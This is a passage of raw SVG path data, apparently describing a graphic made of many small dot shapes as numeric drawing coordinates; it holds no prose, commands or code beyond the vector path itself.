0 0 .75.162h.02zm-659.1-1.945a2.11 2.11 0 0 0 .29-.729c.04-.26.04-.527-.01-.786s-.16-.505-.3-.724c-.15-.218-.33-.405-.55-.549-.21-.145-.45-.245-.7-.295-.26-.049-.52-.046-.77.008a1.97 1.97 0 0 0-.7.309c-.21.149-.39.34-.52.562-.29.442-.39.98-.29 1.498.11.517.4.973.83 1.267.32.215.69.334 1.07.343a1.93 1.93 0 0 0 .94-.237c.28-.157.53-.385.7-.663l.01-.004zm671.13-2.367h.02c.41-.331.67-.814.73-1.343s-.08-1.061-.4-1.482a1.95 1.95 0 0 0-1.3-.75 1.93 1.93 0 0 0-1.44.409 2.07 2.07 0 0 0-.74 1.329c-.06.526.08 1.058.39 1.478a2.07 2.07 0 0 0 .7.573 2 2 0 0 0 .87.21c.42-.002.83-.15 1.17-.42v-.004zm-21.23-.679a2 2 0 0 0 .35-.693c.07-.253.09-.518.06-.779a2.13 2.13 0 0 0-.23-.743 2.09 2.09 0 0 0-.5-.593 1.97 1.97 0 0 0-.67-.362 1.91 1.91 0 0 0-.76-.065c-.25.03-.5.112-.72.24-.23.129-.42.302-.58.51s-.28.442-.36.696c-.07.254-.09.52-.06.783s.11.518.23.749c.13.231.3.434.5.597a1.93 1.93 0 0 0 2.06.221c.26-.131.49-.322.68-.557v-.004zm-643.61-7.34c.23-.474.27-1.024.12-1.531-.16-.506-.51-.929-.96-1.177a1.93 1.93 0 0 0-1.49-.123c-.5.161-.91.515-1.15.986a2.08 2.08 0 0 0-.12 1.53c.16.506.5.929.96 1.177a2.14 2.14 0 0 0 .9.221c.36-.003.71-.105 1.01-.295a1.92 1.92 0 0 0 .72-.786l.01-.002zm635.11-.903a2.01 2.01 0 0 0 .61-1.406 2.01 2.01 0 0 0-.53-1.44c-.36-.381-.85-.602-1.36-.613a1.92 1.92 0 0 0-1.39.553 1.99 1.99 0 0 0-.61 1.398 1.99 1.99 0 0 0 .53 1.432c.18.199.4.357.65.463a1.88 1.88 0 0 0 .77.159 1.93 1.93 0 0 0 1.33-.55v.004zm37.45-.94a2.1 2.1 0 0 0 .27-.731c.04-.259.04-.525-.02-.782s-.16-.5-.31-.715a1.95 1.95 0 0 0-1.26-.826 1.87 1.87 0 0 0-.76.018 1.86 1.86 0 0 0-.7.319 2.05 2.05 0 0 0-.53.571 2.1 2.1 0 0 0-.25 1.511c.12.518.42.97.86 1.256a1.81 1.81 0 0 0 1.03.319c.34-.002.66-.089.95-.253s.53-.399.71-.685l.01-.002zm-45.43-7.844a2.05 2.05 0 0 0 .62-1.388c.02-.529-.16-1.046-.51-1.437-.17-.196-.38-.355-.61-.467-.24-.112-.49-.176-.75-.187s-.51.029-.76.121c-.24.091-.46.231-.65.41a2.02 2.02 0 0 0-.62 1.39c-.02.529.16 1.047.5 1.44.19.202.41.363.66.473s.52.168.79.169c.49.002.96-.184 1.32-.522l.01-.002zm-622.68-1.845a2.08 2.08 0 0 0-.17-1.528c-.26-.465-.68-.81-1.18-.958-.49-.142-1.03-.076-1.47.183-.45.26-.79.691-.93 1.2-.07.254-.09.52-.06.783s.11.517.23.748c.13.231.3.435.5.599a1.9 1.9 0 0 0 .68.357c.17.047.35.074.53.08a1.89 1.89 0 0 0 1.17-.41 2.04 2.04 0 0 0 .7-1.058v.004zm674.24-.641c.13-.228.21-.48.25-.742.03-.261.02-.527-.05-.782a2.02 2.02 0 0 0-.33-.705 1.96 1.96 0 0 0-.58-.519c-.45-.262-.98-.33-1.48-.191a1.98 1.98 0 0 0-1.19.935c-.26.461-.32 1.006-.19 1.517.14.511.46.946.91 1.211.29.186.63.283.98.278.34-.001.67-.094.97-.269a1.99 1.99 0 0 0 .7-.731l.01-.002zm-59.46-6.396c.38-.361.61-.86.63-1.39s-.16-1.046-.51-1.439-.83-.629-1.35-.656c-.51-.026-1.02.159-1.4.515a2 2 0 0 0-.64 1.396c-.03.533.15 1.055.5 1.452.19.202.41.363.66.473a1.97 1.97 0 0 0 .79.169 1.91 1.91 0 0 0 1.32-.518v-.002zm65.1-4.111c.27-.455.35-.999.22-1.514a1.99 1.99 0 0 0-.88-1.233 1.93 1.93 0 0 0-1.49-.222c-.5.131-.94.463-1.21.922-.26.458-.33 1.004-.2 1.518.12.514.45.955.89 1.229.3.187.64.285.99.281a1.86 1.86 0 0 0 .97-.255 1.9 1.9 0 0 0 .71-.724v-.002zm-679.68.782c.48.001.95-.186 1.31-.524a2 2 0 0 0 .62-1.301c.03-.262 0-.526-.08-.778s-.2-.484-.37-.686c-.16-.201-.36-.367-.59-.487s-.48-.194-.74-.215c-.25-.024-.51.004-.75.083a1.83 1.83 0 0 0-.67.376 1.98 1.98 0 0 0-.69 1.366 2.27 2.27 0 0 0 .08.779 2.17 2.17 0 0 0 .37.686c.17.202.37.368.6.488a1.82 1.82 0 0 0 .73.213h.18zm606.62-5.495c.39-.345.63-.837.67-1.367a2.02 2.02 0 0 0-.46-1.458c-.16-.201-.37-.365-.6-.485s-.47-.192-.73-.212a1.91 1.91 0 0 0-.76.093c-.24.081-.47.212-.66.383-.39.348-.63.839-.67 1.368s.12 1.052.45 1.458a2.04 2.04 0 0 0 .68.52 1.94 1.94 0 0 0 .83.182 1.82 1.82 0 0 0 1.24-.48l.01-.002zm79.84-4.432c.37-.378.57-.89.57-1.423s-.2-1.044-.57-1.422c-.36-.375-.86-.585-1.38-.585a1.91 1.91 0 0 0-1.37.585c-.37.378-.57.89-.57 1.422s.2 1.045.57 1.423c.17.186.39.333.62.433a1.92 1.92 0 0 0 .74.151 1.98 1.98 0 0 0 1.39-.584h0zm-686.34-2.085a1.88 1.88 0 0 0 .73-.202 1.98 1.98 0 0 0 .61-.48c.16-.2.29-.432.37-.684s.11-.515.08-.778v-.02a2.03 2.03 0 0 0-.67-1.366 1.92 1.92 0 0 0-1.42-.479c-.25.02-.5.092-.73.212s-.44.285-.6.486a2 2 0 0 0-.38.686 1.87 1.87 0 0 0-.08.78c.04.5.26.967.61 1.309a1.93 1.93 0 0 0 1.32.536h.16zm599.82-3.329a1.84 1.84 0 0 0 .64-.415 2.03 2.03 0 0 0 .44-.64 2.21 2.21 0 0 0 .16-.763c0-.263-.05-.524-.15-.767-.09-.246-.23-.471-.4-.662-.18-.191-.39-.345-.63-.451-.23-.107-.48-.164-.74-.17s-.51.041-.75.138-.46.238-.65.421c-.18.183-.33.402-.43.645-.11.242-.16.503-.17.767 0 .265.04.528.14.774a2.01 2.01 0 0 0 .73.917c.33.225.71.346 1.11.346.23.002.47-.045.69-.138l.01-.002zm95.49-1.023a2.03 2.03 0 0 0 .62-.451c.18-.191.31-.417.4-.663.1-.246.14-.509.13-.772a2 2 0 0 0-.18-.761 1.96 1.96 0 0 0-1.08-1.048c-.49-.188-1.02-.172-1.49.045-.48.219-.84.62-1.03 1.116-.18.497-.16 1.047.05 1.531.15.352.4.651.72.861a1.89 1.89 0 0 0 1.06.322c.27.001.54-.06.79-.178l.01-.002zm10.66-2.808a1.9 1.9 0 0 0 .73-.225c.23-.124.43-.292.59-.495s.29-.437.36-.689c.08-.252.1-.517.08-.779-.05-.529-.3-1.016-.7-1.355s-.92-.5-1.43-.45c-.52.051-.99.31-1.32.719s-.49.937-.44 1.465c.05.497.28.957.64 1.29s.83.518 1.31.515l.18.004zm11.76-1.885c.51-.109.95-.418 1.24-.86a2.05 2.05 0 0 0 .3-1.506 2.07 2.07 0 0 0-.29-.722 2.13 2.13 0 0 0-.54-.551 2.01 2.01 0 0 0-.71-.297c-.25-.05-.51-.049-.76.003a1.96 1.96 0 0 0-1.25.846c-.29.44-.39.979-.3 1.501.09.458.34.87.69 1.166a1.93 1.93 0 0 0 1.25.46c.11.004.25-.038.36-.038l.01-.002zm11.48-2.065a1.97 1.97 0 0 0 1.27-.824c.3-.436.42-.976.33-1.503a2.09 2.09 0 0 0-.27-.729c-.14-.222-.32-.414-.53-.566a1.94 1.94 0 0 0-.7-.315 1.91 1.91 0 0 0-.76-.016c-.25.044-.5.14-.71.281-.22.142-.41.326-.56.542-.14.217-.25.461-.3.719-.06.258-.06.525-.01.784.07.464.31.885.66 1.189a1.92 1.92 0 0 0 1.25.476c.11-.008.22-.023.32-.044l.01.006zm-730.64-.803c.51-.106.95-.415 1.24-.859.28-.443.38-.984.28-1.505a2.07 2.07 0 0 0-.29-.722c-.15-.219-.33-.406-.54-.552-.22-.145-.46-.246-.71-.296a1.89 1.89 0 0 0-.76.004c-.51.106-.96.416-1.24.859a2.05 2.05 0 0 0-.29 1.507c.09.453.33.86.68 1.153s.79.452 1.24.451c.13-.006.26-.022.38-.046l.01.006zm742.28-2.486c.24-.095.46-.239.65-.421.18-.183.33-.402.44-.644.1-.243.16-.504.16-.768.01-.265-.04-.528-.13-.774-.19-.495-.56-.893-1.03-1.108a1.91 1.91 0 0 0-1.49-.038c-.49.194-.87.574-1.08 1.059a2.07 2.07 0 0 0-.04 1.528 1.96 1.96 0 0 0 .72.934c.32.229.71.352 1.1.35.24 0 .47-.039.7-.116v-.002zm-143.34-.562c.48.005.94-.167 1.3-.485s.59-.758.66-1.24c.06-.528-.07-1.063-.39-1.487-.31-.425-.78-.704-1.29-.779a1.95 1.95 0 0 0-1.45.389c-.41.319-.68.791-.76 1.316v.02c-.04.262-.02.529.04.785a2.05 2.05 0 0 0 .34.707c.16.211.35.388.57.521a1.96 1.96 0 0 0 .73.253h.25zm154.12-4.953a1.95 1.95 0 0 0 .56-.533 1.91 1.91 0 0 0 .33-.713c.06-.258.06-.524.02-.786s-.13-.511-.26-.736a2.02 2.02 0 0 0-.52-.569c-.21-.152-.44-.262-.69-.321a1.89 1.89 0 0 0-.76-.026 1.96 1.96 0 0 0-.71.274h-.02a2.05 2.05 0 0 0-.55.53c-.15.213-.26.454-.32.71a1.86 1.86 0 0 0-.02.779 1.91 1.91 0 0 0 .27.729 1.93 1.93 0 0 0 .7.704 1.89 1.89 0 0 0 .96.256 1.9 1.9 0 0 0 1.01-.296v-.002zm-755.68-3.73a1.92 1.92 0 0 0 1.2-.912c.27-.456.35-1.001.23-1.517h.02c-.13-.517-.46-.961-.9-1.236a1.94 1.94 0 0 0-1.49-.228c-.5.136-.93.469-1.2.926-.26.458-.34 1.004-.22 1.523.11.431.35.814.69 1.086.35.273.77.419 1.2.416.16 0 .31-.018.47-.054v-.004zm607.93-2.728c.17-.197.3-.426.39-.676.08-.249.12-.513.1-.777s-.08-.52-.2-.757a1.97 1.97 0 0 0-.46-.62c-.4-.347-.9-.522-1.42-.489a1.95 1.95 0 0 0-1.34.67c-.34.399-.52.922-.48 1.452.03.531.27 1.026.65 1.378a1.93 1.93 0 0 0 1.3.499 1.86 1.86 0 0 0 .8-.173 1.93 1.93 0 0 0 .66-.503v-.004zm157.44-.822v.02a2.07 2.07 0 0 0 .68-1.379 2.1 2.1 0 0 0-.46-1.471c-.17-.2-.38-.365-.6-.485-.23-.119-.48-.191-.74-.212a1.95 1.95 0 0 0-.76.093c-.24.082-.47.212-.66.384a1.83 1.83 0 0 0-.47.615c-.12.235-.19.491-.21.754a2.05 2.05 0 0 0 .09.778c.08.25.21.482.38.682.18.22.41.396.66.517.26.121.54.183.82.183a1.96 1.96 0 0 0 1.27-.475v-.004zm-148.69-5.836a1.99 1.99 0 0 0 .97-1.162c.16-.504.12-1.052-.11-1.525-.11-.237-.27-.449-.46-.623-.2-.174-.42-.307-.67-.391-.24-.084-.5-.117-.75-.098a1.91 1.91 0 0 0-.74.209 1.99 1.99 0 0 0-.6.485 2 2 0 0 0-.38.686 2.06 2.06 0 0 0-.09.781c.02.263.1.52.21.756a2.11 2.11 0 0 0 .72.801 1.95 1.95 0 0 0 1.02.302c.31-.004.6-.078.88-.217v-.004zm157.32-2.607c.36-.386.55-.9.53-1.429-.01-.529-.23-1.031-.6-1.397-.38-.365-.89-.562-1.41-.548s-1.01.24-1.37.627c-.35.386-.54.901-.53 1.431.02.531.24 1.033.61 1.398.36.361.84.563 1.35.562a1.91 1.91 0 0 0 1.42-.642v-.002zm-776.91.343c.25-.065.49-.181.69-.339a1.93 1.93 0 0 0 .51-.585c.13-.228.22-.48.25-.741a2.07 2.07 0 0 0-.04-.784c-.13-.512-.46-.949-.91-1.216a1.89 1.89 0 0 0-1.47-.208c-.25.064-.49.178-.69.336-.21.158-.38.358-.51.586a2.15 2.15 0 0 0-.25.743c-.03.262-.01.528.06.782a2.03 2.03 0 0 0 .69 1.083 1.88 1.88 0 0 0 1.18.421c.17.004.33-.022.49-.076v-.002zm630.24-1.827c.49-.157.9-.509 1.14-.979.25-.471.3-1.02.14-1.528-.15-.507-.49-.931-.95-1.179a1.91 1.91 0 0 0-1.49-.142c-.49.157-.9.509-1.15.979-.24.47-.29 1.019-.14 1.527.13.412.38.773.71 1.029.34.256.75.395 1.17.395a1.94 1.94 0 0 0 .56-.1l.01-.002zm11.23-3.046c.25-.063.48-.177.69-.335a1.91 1.91 0 0 0 .51-.585c.13-.228.22-.48.25-.742a1.89 1.89 0 0 0-.05-.785 2.01 2.01 0 0 0-.9-1.218 1.92 1.92 0 0 0-1.48-.208c-.25.064-.48.178-.69.336a1.91 1.91 0 0 0-.51.585 1.96 1.96 0 0 0-.25.743c-.04.262-.02.529.04.785.12.427.36.804.71 1.072a1.91 1.91 0 0 0 1.19.412 2.02 2.02 0 0 0 .48-.058l.01-.002zm143.26-4.533c.17-.198.29-.429.38-.679a2.04 2.04 0 0 0 .09-.777c-.02-.263-.09-.519-.2-.755a1.98 1.98 0 0 0-.47-.618 1.92 1.92 0 0 0-1.41-.478c-.52.037-1 .281-1.34.678-.34.408-.5.934-.47 1.466.04.532.28 1.029.67 1.384.36.312.81.481 1.28.479.28.001.56-.062.81-.182a1.93 1.93 0 0 0 .65-.516l.01-.002zm-131.92.341c.23-.113.44-.273.62-.47a2.15 2.15 0 0 0 .39-.676c.08-.25.12-.515.1-.779-.01-.265-.08-.524-.19-.762a2.01 2.01 0 0 0-1.11-1.014 1.93 1.93 0 0 0-1.49.07c-.23.113-.44.273-.61.47s-.31.426-.39.676c-.09.25-.12.515-.11.779.02.265.08.524.19.762.16.339.41.625.72.824a1.95 1.95 0 0 0 1.04.299c.29-.002.57-.062.84-.177v-.002zm-655.76-2.567c.5-.132.93-.461 1.19-.915a2.04 2.04 0 0 0-.11-2.217 2.07 2.07 0 0 0-.57-.523c-.22-.134-.47-.222-.72-.259-.26-.036-.52-.021-.76.046a1.89 1.89 0 0 0-.69.333 1.91 1.91 0 0 0-.51.579c-.13.225-.22.475-.25.734-.04.26-.03.524.04.779.11.429.36.808.7 1.08a1.93 1.93 0 0 0 1.19.424 2.04 2.04 0 0 0 .49-.061h0zm666.05-4.028c.2-.166.37-.37.5-.602.12-.232.2-.487.23-.75.02-.263 0-.529-.07-.783a2.2 2.2 0 0 0-.36-.695 2 2 0 0 0-.58-.502c-.23-.127-.47-.206-.73-.234-.25-.027-.51-.003-.75.072-.25.075-.48.199-.67.365-.41.331-.67.812-.72 1.338a2.03 2.03 0 0 0 .4 1.47c.19.236.42.428.68.56a1.9 1.9 0 0 0 .85.204 2.06 2.06 0 0 0 1.22-.443h0zm129.34-2.748c.34-.397.52-.917.49-1.448s-.26-1.027-.65-1.382a1.91 1.91 0 0 0-1.41-.504c-.51.031-1 .27-1.34.667-.35.397-.52.917-.49 1.446s.26 1.026.65 1.379c.35.331.81.517 1.29.524.27-.002.54-.064.8-.182.25-.117.47-.288.66-.5h0zm-798.26-4.873c.25-.062.49-.173.7-.328a2.02 2.02 0 0 0 .51-.577c.14-.225.23-.475.27-.736s.03-.527-.04-.784c-.12-.515-.43-.96-.87-1.238s-.97-.366-1.47-.246a1.85 1.85 0 0 0-.69.328 1.9 1.9 0 0 0-.52.577 1.95 1.95 0 0 0-.27.737 1.89 1.89 0 0 0 .04.785c.1.439.34.83.68 1.11.35.28.77.433 1.21.434a1.7 1.7 0 0 0 .45-.062h0zm677.4-1.304c.16-.207.28-.445.35-.699.06-.254.08-.519.05-.78-.04-.262-.12-.514-.25-.742-.12-.228-.3-.427-.5-.586s-.43-.283-.68-.353-.51-.089-.76-.055c-.26.033-.5.119-.72.251-.23.132-.42.308-.58.518a2.19 2.19 0 0 0-.34.698c-.07.254-.08.52-.05.781a1.94 1.94 0 0 0 .24.741c.13.228.3.428.51.587.34.271.76.419 1.19.421.3-.001.59-.072.86-.208a2.01 2.01 0 0 0 .68-.576v.002zm128.69-2.745c.35-.394.53-.913.51-1.444-.03-.53-.26-1.029-.64-1.386-.39-.357-.9-.542-1.42-.516a1.95 1.95 0 0 0-1.36.657c-.34.396-.52.914-.49 1.443.02.529.25 1.027.63 1.386.37.33.84.514 1.33.52a1.94 1.94 0 0 0 .79-.175c.24-.113.47-.279.65-.485h0zm-122.42-7.884c.22-.485.24-1.038.07-1.54-.18-.503-.54-.915-1.01-1.147a1.88 1.88 0 0 0-.74-.187c-.25-.012-.51.027-.75.117a1.95 1.95 0 0 0-.65.405 1.85 1.85 0 0 0-.45.63 2.06 2.06 0 0 0-.08 1.542c.18.504.54.915 1.01 1.145.26.118.54.18.82.181a1.91 1.91 0 0 0 1.05-.308 1.96 1.96 0 0 0 .73-.838h0zm-686.29.221a1.95 1.95 0 0 0 1.24-.869 2.07 2.07 0 0 0 .29-1.515c-.06-.259-.16-.504-.31-.721a1.94 1.94 0 0 0-.54-.547c-.22-.144-.46-.242-.71-.289-.26-.048-.52-.043-.77.012-.5.112-.94.423-1.22.866a2.08 2.08 0 0 0-.28 1.501 2 2 0 0 0 .68 1.146c.35.292.78.453 1.23.458.13-.002.27-.042.39-.042h0zm816.55-1.283a2.1 2.1 0 0 0 .49-1.447c-.03-.529-.27-1.025-.65-1.379-.19-.178-.41-.315-.66-.403a1.85 1.85 0 0 0-.75-.111c-.26.015-.51.082-.74.198s-.43.278-.6.476a2.02 2.02 0 0 0-.5 1.448c.03.531.27 1.028.65 1.382.36.323.82.501 1.29.499.28.001.55-.057.8-.172s.48-.282.66-.491h.01zm7.75-9.063c.17-.199.29-.43.38-.68a2.04 2.04 0 0 0 .09-.776c-.02-.263-.09-.52-.2-.755s-.27-.446-.47-.619c-.19-.171-.42-.302-.66-.383a1.91 1.91 0 0 0-.76-.093c-.26.02-.51.093-.73.212-.23.12-.44.284-.6.485-.17.199-.3.43-.38.68s-.11.514-.1.776c.02.263.09.52.2.755.12.236.28.446.47.619.36.309.81.479 1.27.481a1.93 1.93 0 0 0 .82-.184c.25-.121.48-.299.66-.52l.01.002zm-133.89-1.424c.08-.253.1-.518.08-.781a2.17 2.17 0 0 0-.22-.751c-.13-.233-.29-.439-.49-.606s-.43-.293-.68-.369c-.24-.076-.5-.102-.75-.076-.26.026-.5.103-.73.228-.22.125-.42.294-.58.499a2.19 2.19 0 0 0-.36.691c-.07.251-.1.516-.07.777a1.96 1.96 0 0 0 .22.748c.12.231.29.436.48.601.2.165.43.288.68.361.18.063.36.098.55.102.42 0 .82-.139 1.16-.395s.58-.617.71-1.029h0zm-692.73-.02h.02c.51-.102.95-.406 1.24-.846s.4-.979.3-1.5-.39-.984-.82-1.284a1.92 1.92 0 0 0-1.46-.321 1.98 1.98 0 0 0-1.25.855c-.3.442-.41.984-.31 1.51.08.457.32.868.67 1.165s.78.46 1.24.461c.11 0 .23-.04.36-.04h.01zm834.45-7.159a2.04 2.04 0 0 0 .62-1.399c.03-.531-.16-1.051-.5-1.447-.36-.387-.85-.617-1.36-.639a1.94 1.94 0 0 0-1.41.517 2.05 2.05 0 0 0-.62 1.403c-.02.534.16 1.054.52 1.446a1.88 1.88 0 0 0 .65.475 1.84 1.84 0 0 0 .77.167c.49-.005.96-.191 1.33-.525v.002zm-138.61-4.553c.12-.515.03-1.058-.24-1.509a1.94 1.94 0 0 0-1.21-.897c-.25-.063-.51-.074-.76-.033s-.5.133-.72.271a1.95 1.95 0 0 0-.56.533 2.06 2.06 0 0 0-.32.713 2.11 2.11 0 0 0 .24 1.516 2.01 2.01 0 0 0 1.21.912 1.83 1.83 0 0 0 .47.041c.43-.001.86-.154 1.2-.435a1.97 1.97 0 0 0 .68-1.112h.01zm-697.97-.118c.26-.041.5-.134.72-.273a1.95 1.95 0 0 0 .56-.534c.15-.214.26-.457.32-.714s.06-.524.02-.785c-.08-.524-.37-.992-.79-1.301s-.94-.433-1.45-.346c-.26.042-.5.134-.72.273a1.95 1.95 0 0 0-.56.534 2.07 2.07 0 0 0-.32.715 1.89 1.89 0 0 0-.02.785c.08.469.31.894.67 1.202.35.308.8.478 1.26.482.09-.002.21-.04.31-.04v.002zm845.57-2.469a2.02 2.02 0 0 0 .85-1.258c.1-.518.01-1.06-.27-1.507s-.72-.76-1.22-.873c-.51-.113-1.04-.015-1.47.271-.44.287-.75.738-.86 1.256a2.1 2.1 0 0 0 .25 1.512c.18.283.43.516.72.678a1.93 1.93 0 0 0 .94.246 1.9 1.9 0 0 0 1.05-.327l.01.002zm10.05-5.414c.48-.208.86-.602 1.05-1.094a2.08 2.08 0 0 0-.01-1.532c-.1-.243-.25-.463-.43-.649s-.4-.331-.63-.43c-.24-.099-.5-.148-.75-.146a1.91 1.91 0 0 0-.75.163c-.24.101-.45.249-.63.436a1.9 1.9 0 0 0-.42.654c-.1.244-.15.505-.15.769a2.22 2.22 0 0 0 .16.766 1.99 1.99 0 0 0 .72.888c.32.218.7.334 1.08.335a2.05 2.05 0 0 0 .76-.162v.002zm-155.33-3.911a1.87 1.87 0 0 0-.02-.781c-.06-.257-.17-.498-.32-.711s-.34-.392-.56-.529a1.89 1.89 0 0 0-.72-.265c-.25-.043-.51-.035-.76.026s-.48.171-.69.326a2.05 2.05 0 0 0-.52.576c-.13.226-.22.476-.25.736-.05.26-.04.526.02.782a2.05 2.05 0 0 0 .32.711c.15.213.34.392.56.529a1.89 1.89 0 0 0 .72.265h.31v.02c.46-.001.91-.171 1.26-.48a2 2 0 0 0 .65-1.205h0zm166.13.201c.5-.128.94-.456 1.2-.91.27-.455.35-.999.23-1.515-.13-.518-.45-.962-.9-1.237a1.91 1.91 0 0 0-1.48-.227c-.25.065-.49.181-.69.339a1.92 1.92 0 0 0-.51.585 1.94 1.94 0 0 0-.25.74c-.04.261-.02.527.04.783.11.432.35.815.7 1.087a1.88 1.88 0 0 0 1.66.355h0zm-868.22-.281c.26-.031.51-.115.73-.245a2.06 2.06 0 0 0 .58-.515c.15-.209.27-.449.33-.704.07-.255.08-.521.04-.782-.03-.262-.11-.515-.24-.744-.12-.23-.29-.43-.5-.591a1.84 1.84 0 0 0-.68-.345 1.88 1.88 0 0 0-.76-.045c-.52.07-.98.347-1.3.768a2.05 2.05 0 0 0-.38 1.48v-.02c.06.48.29.92.65 1.24.35.32.81.498 1.28.503h.25zm879.5-1.885a1.97 1.97 0 0 0 1.29-.767c.32-.42.46-.951.4-1.479-.03-.263-.11-.516-.24-.745-.12-.23-.29-.432-.5-.594a1.88 1.88 0 0 0-.68-.35c-.25-.069-.51-.088-.76-.054a1.86 1.86 0 0 0-.73.245c-.22.13-.42.306-.57.515-.16.209-.27.448-.34.704a2.06 2.06 0 0 0-.04.782 1.97 1.97 0 0 0 .63 1.242 1.92 1.92 0 0 0 1.28.501h.26zm11.5-.941a1.86 1.86 0 0 0 .74-.183c.24-.11.45-.267.62-.461s.31-.42.4-.668.13-.51.12-.774c-.02-.528-.25-1.027-.62-1.387a1.94 1.94 0 0 0-1.4-.538c-.25.008-.5.068-.74.176a2.04 2.04 0 0 0-.62.454 1.92 1.92 0 0 0-.4.664c-.1.246-.14.508-.13.772.01.521.23 1.016.59 1.379.37.363.85.566 1.36.566h.08zm11.78-.401c.51-.041.99-.29 1.33-.692.33-.402.5-.925.46-1.454a2.19 2.19 0 0 0-.2-.756c-.12-.235-.28-.445-.48-.616-.19-.172-.42-.302-.67-.383-.24-.081-.5-.111-.75-.09a1.95 1.95 0 0 0-1.34.692c-.33.402-.5.925-.46 1.454.04.502.27.969.63 1.31s.83.532 1.32.535h.16zm11.83-1.767c.51-.115.95-.429 1.23-.876a2.1 2.1 0 0 0 .28-1.508c-.12-.518-.42-.969-.86-1.255a1.91 1.91 0 0 0-1.47-.269h-.02a1.96 1.96 0 0 0-1.22.878 2.05 2.05 0 0 0-.26 1.51c.1.445.34.843.69 1.127s.78.438 1.22.435a1.47 1.47 0 0 0 .41-.044v.002zm11.51-3.529c.48-.199.86-.584 1.07-1.072.2-.489.21-1.04.02-1.535-.09-.247-.23-.472-.4-.664-.18-.191-.39-.345-.63-.451a1.83 1.83 0 0 0-.74-.17c-.26-.005-.51.042-.75.139a2.02 2.02 0 0 0-1.08 1.07c-.2.488-.22 1.04-.03 1.538a1.93 1.93 0 0 0 .72.918 1.9 1.9 0 0 0 1.1.345 2.21 2.21 0 0 0 .71-.118h.01zm-224.67-1.665c.5.001.98-.194 1.34-.544a2.04 2.04 0 0 0 .61-1.341c.02-.263-.02-.528-.1-.777s-.21-.48-.38-.677c-.18-.198-.38-.359-.61-.474a1.96 1.96 0 0 0-.74-.198 1.91 1.91 0 0 0-.76.106 1.97 1.97 0 0 0-.66.396c-.19.175-.35.388-.46.625a1.99 1.99 0 0 0-.19.758c-.02.264.02.528.1.777a2.16 2.16 0 0 0 .39.678c.17.197.37.358.61.473.23.116.48.183.74.198h.11zm-702.83-1.743a1.92 1.92 0 0 0 .74-.219c.23-.123.43-.291.59-.494.17-.204.29-.439.37-.692a2.29 2.29 0 0 0 .08-.782c-.05-.532-.3-1.022-.7-1.364s-.91-.508-1.43-.461a1.93 1.93 0 0 0-1.32.718c-.33.41-.49.937-.44 1.465.04.501.27.966.63 1.304a1.91 1.91 0 0 0 1.32.523l.16.002zm938.28-2.027c.44-.272.77-.714.89-1.229.13-.515.06-1.061-.21-1.518h.02a1.92 1.92 0 0 0-.52-.583c-.2-.158-.44-.271-.69-.335s-.51-.074-.77-.034a1.95 1.95 0 0 0-.72.272 2.02 2.02 0 0 0-.89 1.228 2.06 2.06 0 0 0 .21 1.519c.18.295.43.539.72.707s.63.256.96.254a1.85 1.85 0 0 0 .99-.281h.01zm9.76-7.178c.4-.346.64-.836.69-1.365.04-.529-.12-1.055-.45-1.464a2.02 2.02 0 0 0-.6-.49c-.22-.121-.47-.195-.73-.218s-.51.008-.76.088c-.24.08-.47.209-.67.379-.39.346-.63.837-.68 1.366-.04.529.12 1.055.45 1.464a1.88 1.88 0 0 0 .67.527c.27.121.55.181.84.175.45 0 .89-.164 1.24-.463v.001zm-245.09-1.062a1.94 1.94 0 0 0 1.33-.679 2.05 2.05 0 0 0 .48-1.447c-.01-.265-.07-.525-.18-.764a2 2 0 0 0-.46-.63c-.19-.176-.42-.31-.67-.394-.24-.085-.5-.118-.76-.097-.25.015-.5.082-.73.198a1.98 1.98 0 0 0-.61.474c-.17.198-.3.429-.38.678a2.03 2.03 0 0 0-.09.775 2.04 2.04 0 0 0 .61 1.341c.36.351.84.546 1.34.545h.12zm-703.83-1.725c.26-.01.51-.073.74-.183s.44-.267.62-.461c.17-.193.31-.421.4-.668.08-.247.13-.51.11-.774-.01-.263-.07-.522-.17-.761-.11-.24-.26-.455-.45-.634a1.96 1.96 0 0 0-.65-.408 1.92 1.92 0 0 0-1.5.061c-.23.11-.44.267-.62.461a2.08 2.08 0 0 0-.39.668c-.09.247-.13.51-.12.774.02.518.23 1.007.6 1.366a1.92 1.92 0 0 0 1.35.559h.08zm957.46-5.856c.17-.196.3-.426.39-.675a2.26 2.26 0 0 0 .1-.776 2.19 2.19 0 0 0-.2-.756c-.11-.236-.27-.446-.47-.619a1.93 1.93 0 0 0-.66-.387c-.24-.084-.5-.117-.76-.099-.25.019-.5.089-.73.207a1.86 1.86 0 0 0-.6.48v-.02a2.06 2.06 0 0 0-.48 1.45c.03.528.27 1.023.65 1.376.36.325.82.504 1.29.503.28.003.55-.056.81-.175.25-.119.47-.293.65-.511l.01.002zm-254.77-4.392v-.02a1.96 1.96 0 0 0 1.28-.786c.3-.425.44-.957.36-1.48a1.94 1.94 0 0 0-.24-.742 2.07 2.07 0 0 0-.51-.586c-.21-.158-.44-.273-.69-.338a1.88 1.88 0 0 0-.76-.039c-.26.037-.5.125-.72.258s-.42.311-.57.522-.27.45-.33.705-.08.521-.04.781c.07.478.3.914.65 1.23a1.95 1.95 0 0 0 1.28.495h.29zm-700.99-3.75a2.23 2.23 0 0 0-.14-.769 2.08 2.08 0 0 0-.42-.656c-.18-.188-.39-.338-.63-.441a1.92 1.92 0 0 0-.75-.159h.02c-.25-.006-.51.04-.75.136-.23.096-.45.239-.63.422a1.87 1.87 0 0 0-.43.642c-.11.241-.16.5-.16.763-.01.263.04.525.13.771.1.245.24.469.41.659a1.95 1.95 0 0 0 .63.449c.23.106.49.163.74.168a1.91 1.91 0 0 0 .75-.145 1.92 1.92 0 0 0 .64-.429c.18-.185.33-.405.43-.647s.15-.503.15-.766l.01.002zm963.06-1.542c.29-.44.4-.98.3-1.501a1.98 1.98 0 0 0-.81-1.287c-.21-.152-.44-.259-.7-.315-.25-.056-.51-.06-.76-.011s-.49.148-.71.293c-.21.145-.4.333-.54.553-.29.438-.4.978-.31 1.501.1.523.39.985.82 1.286a1.84 1.84 0 0 0 1.09.341c.32.002.63-.076.91-.226s.53-.369.71-.636v.002zm-263.92-6.58c.25-.046.49-.143.71-.285a2.1 2.1 0 0 0 .55-.542c.14-.216.25-.459.3-.717.06-.257.06-.523.02-.782a2.13 2.13 0 0 0-.28-.735 2.02 2.02 0 0 0-.53-.567c-.21-.151-.45-.257-.71-.313a1.87 1.87 0 0 0-.76-.01 1.84 1.84 0 0 0-.71.291 2.01 2.01 0 0 0-.55.549 2.08 2.08 0 0 0-.3.722 2.3 2.3 0 0 0-.01.785c.09.46.32.876.67 1.177a1.93 1.93 0 0 0 